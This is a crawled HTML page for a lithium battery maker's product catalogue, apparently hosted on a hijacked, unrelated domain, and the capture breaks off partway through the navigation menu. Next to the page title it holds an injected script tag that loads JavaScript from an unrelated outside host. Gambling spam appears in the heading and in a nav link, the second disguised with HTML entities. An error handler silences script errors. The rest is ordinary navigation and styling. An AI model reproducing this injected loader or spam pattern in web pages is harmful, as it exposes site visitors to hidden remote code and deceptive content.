

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.eoncosurg.com/sell/itemid-309369.html
body_size: 17121
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
    <meta name="renderer" content="webkit" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
    <meta name="format-detection" content="telephone=no" />
    

    
    <title>锂电池-锂聚合物电池-锂电池定制-锂电池生产厂家-格瑞普电池</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

    <meta name="keywords" content="锂聚合物电池,电池定制,锂电池,锂电池厂家,锂电池定制,电池,格瑞普电池" />
    <meta name="description" content="深圳锂电池品牌厂商格瑞普电池成立于1998年，提供聚合物锂离子电池和磷酸铁锂电池应用方案定制服务，是集电芯定制+BMS管理+Pack结构设计于一体的实力电池品牌厂家,广泛应用于无人机,车模,电子设备等领域，是行业享有良好信誉的电源供应商品牌。" />
    
    <link rel="stylesheet" href="/static/lib/layui/css/layui.css">
    <link rel="stylesheet" type="text/css" href="/static/themes/default/css/animate.css" />
    <link rel="stylesheet" href="/static/themes/default/css/style.css" />
    <link rel="stylesheet" href="/static/themes/default/css/m-cui.css">
    <link rel="stylesheet" href="/static/themes/default/css/less.css">

    <link rel="stylesheet" href="/static/themes/default/css/slick.css">
    <link rel="stylesheet" href="/static/themes/default/css/swiper.min.css">
    <link rel="stylesheet" href="/static/lib/element/element.css">
    

    <style>
        /*分页样式*/
        .pages li span {
            display: block;
            width: 36px;
            height: 36px;
            border-radius: 5px 0px 5px 5px;
            text-align: center;
            line-height: 34px;
            border: 1px solid #C9CACA;
            font-size: 13px;
        }
        .pages li.active {
            background-color: #00B496;
            color: #fff;
            border-color: #00B496;
            border-radius: 5px 0px 5px 5px;
        }
        .pages li.active span {
            border: 1px solid #00B496;
        }

        @media only screen and (max-width: 1199px) {
            .pages li span {
                width: 32px;
                height: 32px;
                line-height: 30px;
            }
        }
        .aj-info{
            max-height: 390px;
            overflow-y: auto !important;
            padding-right: 20px;
        }
        .info.aj-info::-webkit-scrollbar {
            width: 4px; 
            background-color: #00B496; 
        }
        .info.aj-info::-webkit-scrollbar-thumb {
            background-color: #ccd0dc; 
            
        }

    </style>
    
<link rel="stylesheet" href="/static/themes/default/css/so.css">
<style>
    .countdown {
        display: inline-block;
        font-size: 18px;
        text-align: center;
        color: #00B496;
    }

    .countdown-container {
        display: flex;
        justify-content: center;
        align-items: center;
        margin: -15% 0 10% 0px;
    }

    #countdown-num {
        color: #000;
    }

    .home-link img.aj-shouye {
       width: 20px;
       height: 20px;
    }

    .home-link {
        display: inline-block;
        text-decoration: none;
        margin-left: 10px; /* Adjust space between p and a */
    } 
    .home-link:hover {
        transform: scale(1.2); /* 鼠标移动到小房子时放大 */
    }
</style>


<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://eoncosurg.com/">6f彩票</a></h1>




<!-- 头部 -->
<div   id="8a7246h5"    class="header">
    <div   id="8a7246h5"    class="wp">
        <div   id="8a7246h5"    class="logo">
            <a href="http://eoncosurg.com">
                <img id="site-logo" src="http://eoncosurg.com/storage/images/20250822/796c8ca1d7487a79dda38b97fdfa2170.png" alt="">
            </a>
            </div>
        <span class="menuBtn"></span>
        <div   id="8a7246h5"    class="hdr">
            <div   id="8a7246h5"    class="nav">
                <ul>
                    <li><a href="http://eoncosurg.com" class="v1">首页</a></li>
                                        <li>
                        <a href="http://eoncosurg.com/dccpzx.html" class="v1">电池&#54;&#102;&#24425;&#31080;</a>

                        <!---->

                        <!--    <div   id="8a7246h5"    class="sub">-->
                        <!--        <div   id="8a7246h5"    class="wp">-->
                        <!--            <dl>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ljhwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>锂聚合物电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nqdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>镍氢电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/lstldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>磷酸铁锂电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nkdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>纽扣电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/yxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/fpvdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>FPV电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/cmdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>RC模型电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/dwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>低温电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gbldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>高倍率电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/kcdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>快充电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gydc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>高压电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/byydc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>半固态电芯-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/bgtdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>半固态电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/upsdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>UPS电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gkyxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>钢壳异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/battery-search">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>电芯型号表-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjzqdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机足球电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ljhwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>锂聚合物电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/lstldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>磷酸铁锂电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/fpvdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>FPV/穿越机-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nkdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>纽扣电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/cmdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>RC模型电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/yxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nqdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>镍氢电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/dwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>低温电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gbldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>高倍率电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/kcdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>快充电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gydc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>高压电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/byydc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>半固态电芯-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/bgtdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>半固态电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/upsdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>UPS电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gkyxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>钢壳异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjzqdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机足球电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--            </dl>-->
                        <!--        </div>-->
                        <!--    </div>-->

                        <!---->


                                                    <div   id="8a7246h5"    class="sub">
                                <div   id="8a7246h5"    class="wp">
                                    <dl>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/ljhwdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/045c4463020cfebf399ecbc246bcdcaf.jpg" alt="">
                                                                                                    </span>
                                                锂聚合物电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/nqdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/9941a3cfea73d7c272d4289fc0090da0.jpg" alt="">
                                                                                                    </span>
                                                镍氢电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/lstldc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/ce6f2d5ea7b84f2544ea415b0def3f54.jpg" alt="">
                                                                                                    </span>
                                                磷酸铁锂电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/nkdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/7b22e57c8a3d88f222cce6b51b42c56f.jpg" alt="">
                                                                                                    </span>
                                                纽扣电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/wrjdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20241018/d3543e32ea798a24a48f604f8a7fe213.jpg" alt="">
                                                                                                    </span>
                                                无人机电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/yxdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/fb52e9400e8c9c6b0840c00c62b15d5b.jpg" alt="">
                                                                                                    </span>
                                                异形电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/fpvdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/0cc84fc0467e9027b82ac01dcbdca31d.jpg" alt="">
                                                                                                    </span>
                                                FPV电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/cmdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/203354fd2525c87df7759920b79159cf.jpg" alt="">
                                                                                                    </span>
                                                RC模型电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/dwdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/9a8748563d5e0ee560a347fe65833c39.jpg" alt="">
                                                                                                    </span>
                                                低温电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/gbldc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240528/8266314432dc8160f6075106d9200b18.png" alt="">
                                                                                                    </span>
                                                高倍率电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/kcdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240528/5e0ec0fc151ea01691db395b12172584.png" alt="">
                                                                                                    </span>
                                                快充电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/gydc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240528/8c8e7846ec47b1707f32525285b1a0ca.png" alt="">
                                                                                                    </span>
                                                高压电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/byydc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/4af97f1ea07b094a89d577164479d480.jpg" alt="">
                                                                                                    </span>
                                                半固态电芯                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/bgtdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20250219/2510709601455b48a2f1af6abdf70e48.jpg" alt="">
                                                                                                    </span>
                                                半固态电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/upsdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20231012/d315781e578d31f9fc1a1cdde622c7e3.png" alt="">
                                                                                                    </span>
                                                UPS电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/gkyxdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240731/3140c4d2d5cb6fec17c520191e7ecf13.jpg" alt="">
                                                                                                    </span>
                                                钢壳异形电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/battery-search.html">
                                                <span class="ico">
                                                    
                                                                                                            <svg t="1709802209390" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2409" width="43" height="43"><path d="M939.7 946c-13.6 13.6-35.9 13.6-49.6 0L749.4 805.3l49.6-49.6 140.7 140.7c13.6 13.7 13.6 36 0 49.6z" fill="#00D8A0" p-id="2410"></path><path d="M495.3 106c52.6 0 103.7 10.3 151.7 30.6 46.4 19.6 88.1 47.7 123.9 83.6 35.8 35.8 63.9 77.5 83.6 123.9 20.3 48 30.6 99.1 30.6 151.7s-10.3 103.7-30.6 151.7c-19.6 46.4-47.7 88.1-83.6 123.9-35.8 35.8-77.5 63.9-123.9 83.6-48 20.3-99.1 30.6-151.7 30.6S391.6 875.3 343.6 855c-46.4-19.6-88.1-47.7-123.9-83.6-35.8-35.8-63.9-77.5-83.6-123.9-20.3-48-30.6-99.1-30.6-151.7s10.3-103.7 30.6-151.7c19.6-46.4 47.7-88.1 83.6-123.9 35.8-35.8 77.5-63.9 123.9-83.6 48-20.3 99-30.6 151.7-30.6m0-40C257.9 66 65.4 258.5 65.4 495.9s192.5 429.9 429.9 429.9 429.9-192.5 429.9-429.9S732.7 66 495.3 66z" fill="#333333" p-id="2411"></path></svg>
                                                                                                    </span>
                                                电芯型号表                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/wrjzqdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20250929/8eebf9cec3578594c01fd4cea7f2a11e.png" alt="">
                                                                                                    </span>
                                                无人机足球电池                                            </a>
                                        </dd>
                                                                            </dl>
                                </div>
                            </div>
                                            </li>
                                        <li>
                        <a href="http://eoncosurg.com/dcdz.html" class="v1">电池定制</a>

                        <!---->


                                            </li>
                                        <li>
                        <a href="http://eoncosurg.com/jjfa.html" class="v1">解决方案</a>

                        <!---->

                        <!--    <div   id="8a7246h5"    class="sub">-->
                        <!--        <div   id="8a7246h5"    class="wp">-->
                        <!--            <dl>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/cdq">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>充电器-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/qcqddy">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>汽车应急启动电源-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/dxrldczpzcszs">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>电芯容量电池组配置测算助手-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ljhwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>锂聚合物电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/lstldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>磷酸铁锂电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/fpvdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>FPV/穿越机-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nkdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>纽扣电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/cmdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>RC模型电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/yxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nqdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>镍氢电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/dwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>低温电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gbldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>高倍率电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/kcdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>快充电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gydc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>高压电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/byydc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>半固态电芯-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/bgtdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>半固态电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/upsdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>UPS电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gkyxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>钢壳异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjzqdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机足球电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--            </dl>-->
                        <!--        </div>-->
                        <!--    </div>-->

                        <!---->


                                                    <div   id="8a7246h5"    class="sub">
                                <div   id="8a7246h5"    class="wp">
                                    <dl>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/cdq.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/ba543742faec639d4053192a361f5955.jpg" alt="">
                                                                                                    </span>
                                                充电器                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/qcqddy.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/4bcfa8704b60e3220d46d1337ab034c4.jpg" alt="">
                                                                                                    </span>
                                                汽车应急启动电源                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/dxrldczpzcszs.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20250521/8781e41f1cc9e51dc851b58bac0ce43a.png" alt="">
                                                                                                    </span>
                                                电芯容量电池组配置测算助手                                            </a>
                                        </dd>
                                                                            </dl>
                                </div>
                            </div>
                                            </li>
                                        <li>
                        <a href="http://eoncosurg.com/dcyy.html" class="v1">电池应用</a>

                        <!---->

                        <!--    <div   id="8a7246h5"    class="sub">-->
                        <!--        <div   id="8a7246h5"    class="wp">-->
                        <!--            <dl>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrj">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/zncd">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>智能穿戴-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/iot">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>IOT-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gyyq">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>工业仪器-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ylhlsb">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>医疗护理设备-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/qp">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>汽配-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ykmx">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>遥控模型-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/fpv">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>FPV-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/jqr">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>机器人-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/qsktd">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>铅酸可替代-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/qtyy">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>其他应用-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ljhwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>锂聚合物电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/lstldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>磷酸铁锂电池-->
                        <!--                    </a>-->
